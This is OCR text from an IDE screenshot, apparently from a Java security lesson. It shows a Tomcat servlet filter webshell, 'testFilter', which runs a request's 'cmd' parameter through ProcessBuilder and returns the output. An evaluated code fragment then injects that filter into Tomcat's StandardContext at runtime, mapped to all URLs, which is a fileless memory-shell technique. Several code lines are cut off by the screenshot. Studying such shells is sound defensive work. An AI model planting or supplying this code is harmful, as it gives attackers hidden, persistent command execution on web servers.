 untitled › src › main › java › cn › o2oxy › testFilter
Tomcat 8.5.664
Project
test.jsp
aa.java
JspServlet.class
file.java
MyServlet.java
testFilter.java
MyFilter.java
MyFiter_webshell.java
Project
untitled G:\BaiduNetdiskDownload\Java_ke\第六\ysose
pom.xml
src
lib
main
java
cn.o2oxy
aa
file
MyFilter
MyFiter_webshell
MyServlet
test
testFilter
test
webapp
index.jsp
test.jsp
WEB-INF
web.xml
External Libraries
Scratches and Consoles
2 1 1
2
3 import javax.servlet.*;
4 import javax.servlet.http.HttpServletRequest;
5 import java.io.IOException;
6
7 public class testFilter implements Filter {
8 @Override
9 public void init(FilterConfig filterConfig) throws Servlet
10
11 }
12
13 @Override
14 public void doFilter(ServletRequest servletRequest, Servle
15 System.out.println("my Filter webshell");
16 HttpServletRequest req = (HttpServletRequest) servletRe
17 if (req.getParameter( s: "cmd") != null) {
18 byte[] bytes = new byte[1024];
19 Process process = new ProcessBuilder( ...command: "ba
20 int len = process.getInputStream().read(bytes);
21 servletResponse.getWriter().write(new String(bytes
22 process.destroy();
23 return;
24 }
25 filterChain.doFilter(servletRequest, servletResponse);
26 }
27 @Override
28 public void destroy() {
29
30 }
Evaluate
英
Code fragment:
StandardContext context=((ApplicationContextFacade) ((PageContextImpl) pageContext).context).context.context;
FilterDef def =new FilterDef();
def.setFilterName("a");
def.setFilterClass("cn.o2oxy.testFilter");
context.addFilterDef(def);
ApplicationFilterConfig applicationFilterConfig = new ApplicationFilterConfig(context, def);
context.filterConfigs.put("a", applicationFilterConfig);
FilterMap m =new FilterMap();
m.addURLPattern("/*");
m.setFilterName("a");
context.addFilterMap(m);
Press Alt+向下箭头, Alt+向上箭头 to navi
Result:
result = undefined
Services
Tomcat Server
Running
Tomcat 8.5.664 [local]
untitled:war [Synchronized]
Debugger
Tomcat Localhost Log
Tomcat Catalina Log
Frames
Output
Threads
"http-nio-6661-exec-6"@2,519 in group "main": RUNNING
_jspService:14, test_jsp (org.apache.jsp)
service:71, HttpJspBase (org.apache.jasper.runtime)
service:733, HttpServlet (javax.servlet.http)
Structure